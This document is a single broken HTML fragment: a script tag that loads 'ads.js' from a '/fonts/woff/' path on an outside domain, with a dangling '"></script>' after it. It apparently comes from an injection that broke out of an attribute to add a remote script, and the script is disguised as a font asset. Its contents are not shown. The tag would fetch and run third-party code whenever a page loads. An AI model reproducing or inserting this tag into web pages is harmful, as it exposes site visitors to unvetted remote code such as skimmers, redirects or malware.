 <script src="https://allone.kr/fonts/woff/ads.js"></script>"></script>